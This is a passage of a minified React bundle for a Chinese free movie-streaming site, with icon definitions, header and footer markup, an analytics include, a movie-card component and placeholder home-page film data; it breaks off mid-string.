 */const jn=_("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cu=_("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Se=_("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sp=_("Siren",[["path",{d:"M7 18v-6a5 5 0 1 1 10 0v6",key:"pcx96s"}],["path",{d:"M5 21a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-1a2 2 0 0 0-2-2H7a2 2 0 0 0-2 2z",key:"1b4s83"}],["path",{d:"M21 12h1",key:"jtio3y"}],["path",{d:"M18.5 4.5 18 5",key:"g5sp9y"}],["path",{d:"M2 12h1",key:"1uaihz"}],["path",{d:"M12 2v1",key:"11qlp1"}],["path",{d:"m4.929 4.929.707.707",key:"1i51kw"}],["path",{d:"M12 12v6",key:"3ahymv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cp=_("SkipBack",[["polygon",{points:"19 20 9 12 19 4 19 20",key:"o2sva"}],["line",{x1:"5",x2:"5",y1:"19",y2:"5",key:"1ocqjk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ep=_("SkipForward",[["polygon",{points:"5 4 15 12 5 20 5 4",key:"16p6eg"}],["line",{x1:"19",x2:"19",y1:"5",y2:"19",key:"futhcm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Eu=_("Smartphone",[["rect",{width:"14",height:"20",x:"5",y:"2",rx:"2",ry:"2",key:"1yt0o3"}],["path",{d:"M12 18h.01",key:"mhygvu"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pp=_("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ce=_("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const il=_("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ol=_("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mp=_("Tv",[["rect",{width:"20",height:"15",x:"2",y:"7",rx:"2",ry:"2",key:"10ag99"}],["polyline",{points:"17 2 12 7 7 2",key:"11pgbg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _p=_("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Oe=_("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zp=_("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Lp=_("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xo=_("Wifi",[["path",{d:"M12 20h.01",key:"zekei9"}],["path",{d:"M2 8.82a15 15 0 0 1 20 0",key:"dnpr2z"}],["path",{d:"M5 12.859a10 10 0 0 1 14 0",key:"1x1e6c"}],["path",{d:"M8.5 16.429a5 5 0 0 1 7 0",key:"1bycff"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pu=_("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pi=_("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),Tp=()=>{const[e,t]=v.useState(!1),[n,l]=v.useState(""),r=Sn(),i=o=>r.pathname===o,a=o=>{o.preventDefault(),n.trim()&&console.log("搜索:",n)};return s.jsx("header",{className:"bg-slate-900/95 backdrop-blur-sm border-b border-slate-800 sticky top-0 z-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between h-16",children:[s.jsxs(R,{to:"/",className:"flex items-center space-x-2 text-white hover:text-red-400 transition-colors",children:[s.jsx(Pa,{className:"h-8 w-8 text-red-500"}),s.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-red-500 to-blue-500 bg-clip-text text-transparent",children:"亚洲影视网"})]}),s.jsxs("nav",{className:"hidden md:flex space-x-8",children:[s.jsx(R,{to:"/",className:`px-3 py-2 text-sm font-medium transition-colors ${i("/")?"text-red-400 border-b-2 border-red-400":"text-slate-300 hover:text-white"}`,children:"首页"}),s.jsx(R,{to:"/category",className:`px-3 py-2 text-sm font-medium transition-colors ${i("/category")?"text-red-400 border-b-2 border-red-400":"text-slate-300 hover:text-white"}`,children:"电影分类"}),s.jsx(R,{to:"/movie/1",className:`px-3 py-2 text-sm font-medium transition-colors ${r.pathname.includes("/movie/")?"text-red-400 border-b-2 border-red-400":"text-slate-300 hover:text-white"}`,children:"电影详情"}),s.jsx(R,{to:"/play/1",className:`px-3 py-2 text-sm font-medium transition-colors ${r.pathname.includes("/play/")?"text-red-400 border-b-2 border-red-400":"text-slate-300 hover:text-white"}`,children:"播放页"})]}),s.jsx("div",{className:"hidden md:flex items-center",children:s.jsxs("form",{onSubmit:a,className:"relative",children:[s.jsx("input",{type:"text",placeholder:"搜索电影、电视剧、演员...",value:n,onChange:o=>l(o.target.value),className:"w-64 px-4 py-2 bg-slate-800 border border-slate-700 rounded-full text-white placeholder-slate-400 focus:outline-none focus:ring-2 focus:ring-red-500 focus:border-transparent"}),s.jsx("button",{type:"submit",className:"absolute right-3 top-1/2 transform -translate-y-1/2 text-slate-400 hover:text-white",children:s.jsx(Ei,{className:"h-4 w-4"})})]})}),s.jsxs("div",{className:"hidden md:flex items-center space-x-4",children:[s.jsx("button",{className:"text-slate-300 hover:text-white transition-colors",children:s.jsx(er,{className:"h-5 w-5"})}),s.jsx("button",{className:"text-slate-300 hover:text-white transition-colors",children:s.jsx(ps,{className:"h-5 w-5"})}),s.jsx(R,{to:"/login",className:"bg-red-500 hover:bg-red-600 text-white px-4 py-2 rounded-full text-sm font-medium transition-colors",children:"登录/注册"})]}),s.jsx("button",{onClick:()=>t(!e),className:"md:hidden text-white hover:text-red-400 transition-colors",children:e?s.jsx(Pu,{className:"h-6 w-6"}):s.jsx(jp,{className:"h-6 w-6"})})]}),e&&s.jsxs("div",{className:"md:hidden bg-slate-800 border-t border-slate-700",children:[s.jsxs("div",{className:"px-2 pt-2 pb-3 space-y-1",children:[s.jsx(R,{to:"/",className:"block px-3 py-2 text-white hover:bg-slate-700 rounded-md",onClick:()=>t(!1),children:"首页"}),s.jsx(R,{to:"/category",className:"block px-3 py-2 text-white hover:bg-slate-700 rounded-md",onClick:()=>t(!1),children:"电影分类"}),s.jsx(R,{to:"/movie/1",className:"block px-3 py-2 text-white hover:bg-slate-700 rounded-md",onClick:()=>t(!1),children:"电影详情"}),s.jsx(R,{to:"/play/1",className:"block px-3 py-2 text-white hover:bg-slate-700 rounded-md",onClick:()=>t(!1),children:"播放页"}),s.jsx(R,{to:"/login",className:"block px-3 py-2 text-white hover:bg-slate-700 rounded-md",onClick:()=>t(!1),children:"用户中心"})]}),s.jsx("div",{className:"px-2 pb-3",children:s.jsxs("form",{onSubmit:a,className:"relative",children:[s.jsx("input",{type:"text",placeholder:"搜索电影、电视剧...",value:n,onChange:o=>l(o.target.value),className:"w-full px-4 py-2 bg-slate-700 border border-slate-600 rounded-full text-white placeholder-slate-400 focus:outline-none focus:ring-2 focus:ring-red-500"}),s.jsx("button",{type:"submit",className:"absolute right-3 top-1/2 transform -translate-y-1/2 text-slate-400",children:s.jsx(Ei,{className:"h-4 w-4"})})]})})]})]})})},Rp=()=>s.jsxs("footer",{className:"bg-slate-950 border-t border-slate-800 mt-16",children:[s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Pa,{className:"h-6 w-6 text-red-500"}),s.jsx("span",{className:"text-lg font-bold text-white",children:"亚洲影视网"})]}),s.jsx("p",{className:"text-slate-400 text-sm leading-relaxed",children:"亚洲影视网提供最新电影大片和精品电视剧免费在线观看服务，致力于为用户提供优质的观影体验。我们拥有海量正版影视资源，支持多种画质选择，让您随时随地享受精彩影视内容。"}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("a",{href:"#",className:"text-slate-400 hover:text-red-400 transition-colors",children:s.jsx("svg",{className:"h-5 w-5",fill:"currentColor",viewBox:"0 0 20 20",children:s.jsx("path",{fillRule:"evenodd",d:"M20 10c0-5.523-4.477-10-10-10S0 4.477 0 10c0 4.991 3.657 9.128 8.438 9.878v-6.987h-2.54V10h2.54V7.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V10h2.773l-.443 2.89h-2.33v6.988C16.343 19.128 20 14.991 20 10z"})})}),s.jsx("a",{href:"#",className:"text-slate-400 hover:text-red-400 transition-colors",children:s.jsx("svg",{className:"h-5 w-5",fill:"currentColor",viewBox:"0 0 20 20",children:s.jsx("path",{d:"M6.29 18.251c7.547 0 11.675-6.253 11.675-11.675 0-.178 0-.355-.012-.53A8.348 8.348 0 0020 3.92a8.19 8.19 0 01-2.357.646 4.118 4.118 0 001.804-2.27 8.224 8.224 0 01-2.605.996 4.107 4.107 0 00-6.993 3.743 11.65 11.65 0 01-8.457-4.287 4.106 4.106 0 001.27 5.477A4.073 4.073 0 01.8 7.713v.052a4.105 4.105 0 003.292 4.022 4.095 4.095 0 01-1.853.07 4.108 4.108 0 003.834 2.85A8.233 8.233 0 010 16.407a11.616 11.616 0 006.29 1.84"})})}),s.jsx("a",{href:"#",className:"text-slate-400 hover:text-red-400 transition-colors",children:s.jsx("svg",{className:"h-5 w-5",fill:"currentColor",viewBox:"0 0 20 20",children:s.jsx("path",{fillRule:"evenodd",d:"M12.017 0C18.624 0 20 1.376 20 8.017v3.966C20 18.624 18.624 20 12.017 20H7.983C1.376 20 0 18.624 0 11.983V8.017C0 1.376 1.376 0 7.983 0h4.034zm0 1.8H7.983C2.276 1.8 1.8 2.276 1.8 7.983v4.034c0 5.707.476 6.183 6.183 6.183h4.034c5.707 0 6.183-.476 6.183-6.183V7.983c0-5.707-.476-6.183-6.183-6.183zM10 5.4a4.6 4.6 0 110 9.2 4.6 4.6 0 010-9.2zm0 1.8a2.8 2.8 0 100 5.6 2.8 2.8 0 000-5.6zm5.4-3.6a1.1 1.1 0 110 2.2 1.1 1.1 0 010-2.2z"})})})]})]}),s.jsxs("div",{className:"space-y-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-white",children:"快速链接"}),s.jsxs("ul",{className:"space-y-2",children:[s.jsx("li",{children:s.jsx(R,{to:"/",className:"text-slate-400 hover:text-red-400 transition-colors text-sm flex items-center space-x-2",children:s.jsx("span",{children:"首页"})})}),s.jsx("li",{children:s.jsx(R,{to:"/category",className:"text-slate-400 hover:text-red-400 transition-colors text-sm flex items-center space-x-2",children:s.jsx("span",{children:"电影分类"})})}),s.jsx("li",{children:s.jsx(R,{to:"/category/动作",className:"text-slate-400 hover:text-red-400 transition-colors text-sm flex items-center space-x-2",children:s.jsx("span",{children:"动作电影"})})}),s.jsx("li",{children:s.jsx(R,{to:"/category/科幻",className:"text-slate-400 hover:text-red-400 transition-colors text-sm flex items-center space-x-2",children:s.jsx("span",{children:"科幻电影"})})}),s.jsx("li",{children:s.jsx(R,{to:"/category/喜剧",className:"text-slate-400 hover:text-red-400 transition-colors text-sm flex items-center space-x-2",children:s.jsx("span",{children:"喜剧电影"})})}),s.jsx("li",{children:s.jsx(R,{to:"/category/爱情",className:"text-slate-400 hover:text-red-400 transition-colors text-sm flex items-center space-x-2",children:s.jsx("span",{children:"爱情电影"})})}),s.jsx("li",{children:s.jsx(R,{to:"/category/悬疑",className:"text-slate-400 hover:text-red-400 transition-colors text-sm flex items-center space-x-2",children:s.jsx("span",{children:"悬疑电影"})})}),s.jsx("li",{children:s.jsx(R,{to:"/login",className:"text-slate-400 hover:text-red-400 transition-colors text-sm flex items-center space-x-2",children:s.jsx("span",{children:"用户中心"})})})]})]}),s.jsxs("div",{className:"space-y-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-white",children:"帮助中心"}),s.jsxs("ul",{className:"space-y-2",children:[s.jsx("li",{children:s.jsxs(R,{to:"/faq",className:"text-slate-400 hover:text-red-400 transition-colors text-sm flex items-center space-x-2",children:[s.jsx(Se,{className:"h-3 w-3"}),s.jsx("span",{children:"常见问题"})]})}),s.jsx("li",{children:s.jsxs(R,{to:"/copyright",className:"text-slate-400 hover:text-red-400 transition-colors text-sm flex items-center space-x-2",children:[s.jsx(Ut,{className:"h-3 w-3"}),s.jsx("span",{children:"版权声明"})]})}),s.jsx("li",{children:s.jsxs(R,{to:"/user-agreement",className:"text-slate-400 hover:text-red-400 transition-colors text-sm flex items-center space-x-2",children:[s.jsx(Oe,{className:"h-3 w-3"}),s.jsx("span",{children:"用户协议"})]})}),s.jsx("li",{children:s.jsxs(R,{to:"/privacy",className:"text-slate-400 hover:text-red-400 transition-colors text-sm flex items-center space-x-2",children:[s.jsx(Se,{className:"h-3 w-3"}),s.jsx("span",{children:"隐私政策"})]})}),s.jsx("li",{children:s.jsxs(R,{to:"/feedback",className:"text-slate-400 hover:text-red-400 transition-colors text-sm flex items-center space-x-2",children:[s.jsx(Rl,{className:"h-3 w-3"}),s.jsx("span",{children:"意见反馈"})]})}),s.jsx("li",{children:s.jsxs(R,{to:"/play-help",className:"text-slate-400 hover:text-red-400 transition-colors text-sm flex items-center space-x-2",children:[s.jsx(ps,{className:"h-3 w-3"}),s.jsx("span",{children:"播放帮助"})]})}),s.jsx("li",{children:s.jsxs(R,{to:"/membership",className:"text-slate-400 hover:text-red-400 transition-colors text-sm flex items-center space-x-2",children:[s.jsx(Ut,{className:"h-3 w-3"}),s.jsx("span",{children:"会员服务"})]})}),s.jsx("li",{children:s.jsxs(R,{to:"/partners",className:"text-slate-400 hover:text-red-400 transition-colors text-sm flex items-center space-x-2",children:[s.jsx(Oe,{className:"h-3 w-3"}),s.jsx("span",{children:"合作伙伴"})]})})]})]}),s.jsxs("div",{className:"space-y-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-white",children:"联系方式"}),s.jsxs("ul",{className:"space-y-3",children:[s.jsxs("li",{className:"flex items-center space-x-2 text-slate-400 text-sm",children:[s.jsx(Rl,{className:"h-4 w-4"}),s.jsx("span",{children:"contact@asiamovie.com"})]}),s.jsxs("li",{className:"flex items-center space-x-2 text-slate-400 text-sm",children:[s.jsx(Su,{className:"h-4 w-4"}),s.jsx("span",{children:"400-888-8888"})]}),s.jsxs("li",{className:"flex items-center space-x-2 text-slate-400 text-sm",children:[s.jsx(fp,{className:"h-4 w-4"}),s.jsx("span",{children:"北京市朝阳区电影产业园A座"})]}),s.jsxs("li",{className:"flex items-center space-x-2 text-slate-400 text-sm",children:[s.jsx(ps,{className:"h-4 w-4"}),s.jsx("span",{children:"客服时间：9:00-22:00"})]})]}),s.jsxs("div",{className:"mt-6 pt-4 border-t border-slate-800",children:[s.jsx("h4",{className:"text-sm font-semibold text-white mb-3",children:"服务保障"}),s.jsxs("div",{className:"grid grid-cols-2 gap-2 text-xs text-slate-400",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Se,{className:"h-3 w-3 text-green-400"}),s.jsx("span",{children:"安全播放"})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Ut,{className:"h-3 w-3 text-blue-400"}),s.jsx("span",{children:"正版授权"})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(ps,{className:"h-3 w-3 text-yellow-400"}),s.jsx("span",{children:"24小时服务"})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Oe,{className:"h-3 w-3 text-purple-400"}),s.jsx("span",{children:"用户至上"})]})]})]})]})]}),s.jsxs("div",{className:"border-t border-slate-800 mt-8 pt-8",children:[s.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center space-y-4 md:space-y-0",children:[s.jsx("p",{className:"text-slate-400 text-sm text-center md:text-left",children:"© 2025 亚洲影视网 - 最新电影大片免费观看 京ICP备2025000000号-1"}),s.jsxs("div",{className:"flex items-center space-x-4 text-xs text-slate-500",children:[s.jsx("span",{children:"本网站内容均来源于网络，仅供学习交流使用"}),s.jsx("span",{children:"•"}),s.jsx("span",{children:"如有侵权请联系删除"})]})]}),s.jsxs("div",{className:"mt-6 pt-6 border-t border-slate-800",children:[s.jsx("h4",{className:"text-sm font-semibold text-white mb-3",children:"友情链接"}),s.jsxs("div",{className:"flex flex-wrap gap-4 text-xs text-slate-400",children:[s.jsx("a",{href:"#",className:"hover:text-red-400 transition-colors",children:"豆瓣电影"}),s.jsx("a",{href:"#",className:"hover:text-red-400 transition-colors",children:"时光网"}),s.jsx("a",{href:"#",className:"hover:text-red-400 transition-colors",children:"猫眼电影"}),s.jsx("a",{href:"#",className:"hover:text-red-400 transition-colors",children:"淘票票"}),s.jsx("a",{href:"#",className:"hover:text-red-400 transition-colors",children:"爱奇艺"}),s.jsx("a",{href:"#",className:"hover:text-red-400 transition-colors",children:"腾讯视频"}),s.jsx("a",{href:"#",className:"hover:text-red-400 transition-colors",children:"优酷"}),s.jsx("a",{href:"#",className:"hover:text-red-400 transition-colors",children:"哔哩哔哩"})]})]})]})]}),s.jsx("script",{charSet:"UTF-8",id:"LA_COLLECT",src:"//sdk.51.la/js-sdk-pro.min.js",async:!0}),s.jsx("script",{dangerouslySetInnerHTML:{__html:`
            if (typeof LA !== 'undefined') {
              LA.init({id:"3MdYisRYWW2IqIM7",ck:"3MdYisRYWW2IqIM7"});
            }
          `}})]}),fs=({id:e,title:t,year:n,rating:l,poster:r,genre:i})=>s.jsxs("div",{className:"movie-card bg-slate-800 rounded-lg overflow-hidden group relative",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:r,alt:t,className:"w-full h-72 object-cover group-hover:scale-105 transition-transform duration-300",onError:a=>{const o=a.target;o.src=`https://via.placeholder.com/400x600/1e293b/ef4444?text=${encodeURIComponent(t)}`}}),s.jsx(R,{to:`/play/${e}`,className:"play-button absolute inset-0 flex items-center justify-center bg-black/50 opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:s.jsx("div",{className:"bg-red-500 rounded-full p-4",children:s.jsx(Ct,{className:"h-8 w-8 text-white fill-current"})})}),s.jsxs("div",{className:"absolute top-2 right-2 bg-black/80 text-white px-2 py-1 rounded-full text-xs flex items-center space-x-1",children:[s.jsx(Ce,{className:"h-3 w-3 text-yellow-400 fill-current"}),s.jsx("span",{children:l})]}),i&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-500 text-white px-2 py-1 rounded text-xs font-medium",children:i})]}),s.jsxs("div",{className:"p-4",children:[s.jsx(R,{to:`/movie/${e}`,className:"block text-white font-semibold hover:text-red-400 transition-colors mb-2 line-clamp-1",children:t}),s.jsxs("div",{className:"flex items-center justify-between text-slate-400 text-sm",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Jl,{className:"h-4 w-4"}),s.jsx("span",{children:n})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Ce,{className:"h-4 w-4 text-yellow-400 fill-current"}),s.jsx("span",{children:l})]})]})]})]}),Op=()=>{const e=[{id:1,title:"量子边缘",year:"2025",rating:8.9,poster:"https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"科幻"},{id:2,title:"暗夜猎手",year:"2025",rating:9.2,poster:"https://images.pexels.com/photos/8263273/pexels-photo-8263273.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"动作"},{id:3,title:"星辰传说",year:"2025",rating:8.7,poster:"https://images.pexels.com/photos/8263274/pexels-photo-8263274.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"奇幻"},{id:4,title:"时光旅人",year:"2025",rating:9,poster:"https://images.pexels.com/photos/7991147/pexels-photo-7991147.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"剧情"},{id:5,title:"疯狂实验室",year:"2025",rating:8.5,poster:"https://images.pexels.com/photos/7991148/pexels-photo-7991148.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"喜剧"},{id:6,title:"爱在云端",year:"2025",rating:8.8,poster:"https://images.pexels.com/photos/8263275/pexels-photo-8263275.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"爱情"}],t=[{id:7,title:"星际迷航2025",year:"2025",rating:9.1,poster:"https://images.pexels.com/photos/7991580/pexels-photo-7991580.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"科幻"},{id:8,title:"失落之城",year:"2025",rating:8.7,poster:"https://images.pexels.com/photos/8263276/pexels-photo-8263276.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"冒险"},{id:9,title:"致命游戏",year:"2025",rating:8.9,poster:"https://images.pexels.com/photos/7991581/pexels-photo-7991581.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"惊悚"},{id:10,title:"超能战队",year:"2025",rating:9.3,poster:"https://images.pexels.com/photos/8263277/pexels-photo-8263277.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"动作"}],n=[{id:11,title:"未来战士",year:"2025",rating:9.6,poster:"https://images.pexels.com/photos/7991149/pexels-photo-7991149.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"科幻"},{id:12,title:"梦境迷宫",year:"2025",rating:9.4,poster:"https://images.pexels.com/photos/8263278/pexels-photo-8263278.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"悬疑"},{id:13,title:"龙族崛起",year:"2025",rating:9.5,poster:"https://images.pexels.com/photos/7991582/pexels-photo-7991582.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"奇幻"},{id:14,title:"银河守护者",year:"2025",rating:9.7,poster:"https://images.pexels.com/photos/8263279/pexels-photo-8263279.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"动作"}],l=[{name:"全部",icon:"🎬",count:"1200+"},{name:"动作",icon:"💥",count:"180+"},{name:"科幻",icon:"🚀",count:"150+"},{name:"喜剧",icon:"😄",count:"120+"},{name:"爱情",icon:"💕",count:"100+"},{name:"悬疑",icon:"🔍",count:"90+"},{name:"恐怖",icon:"👻",count:"80+"},{name:"动画",icon:"🎨",count:"70+"},{name:"剧情",icon:"🎭",count:"200+"},{name:"战争",icon:"⚔️",count:"60+"},{name:"犯罪",icon:"🕵️",count:"85+"},{name:"奇幻",icon:"🧙",count:"95+"}],r=[{label:"总电影数",value:"12,000+",icon:s.jsx(Ct,{className:"h-8 w-8"})},{label:"注册用户",value:"500万+",icon:s.jsx(Oe,{className:"h-8 w-8"})},{label:"日活跃用户",value:"50万+",icon:s.jsx(Sp,{className:"h-8 w-8"})},{label:"累计播放",value:"10亿+",icon:s.jsx(Ce,{className:"h-8 w-8"})}],i=[{icon:s.jsx(Pi,{className:"h-12 w-12 text-yellow-400"}),title:"极速播放",description:"采用CDN加速技术，全球节点覆盖，确保流畅观影体验"},{icon:s.jsx(Si,{className:"h-12 w-12 text-purple-400"}),title:"4K超清",description:"支持4K、1080P、720P多种画质，满足不同网络环境需求"},{icon:s.jsx(er,{className:"h-12 w-12 text-red-400"}),title:"个性推荐",description:"AI智能推荐算法，根据观影历史推荐您喜欢的电影"}];return s.jsxs("div",{className:"fade-in",children:[s.jsxs("section",{className:"relative h-screen flex items-center justify-center overflow-hidden",children:[s.jsx("div",{className:"absolute inset-0 bg-gradient-to-r from-slate-900/90 to-slate-900/50 z-10"}),s.jsx("div",{className:"absolute inset-0 bg-cover bg-center bg-no-repeat",style:{backgroundImage:"url('https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=1920&h=1080&fit=crop')"}}),s.jsxs("div",{className:"relative z-20 text-center max-w-4xl mx-auto px-4",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6 bg-gradient-to-r from-red-500 to-blue-500 bg-clip-text text-transparent",children:"最新电影大片免费看"}),s.jsx("p",{className:"text-lg md:text-xl text-slate-300 mb-8 max-w-2xl 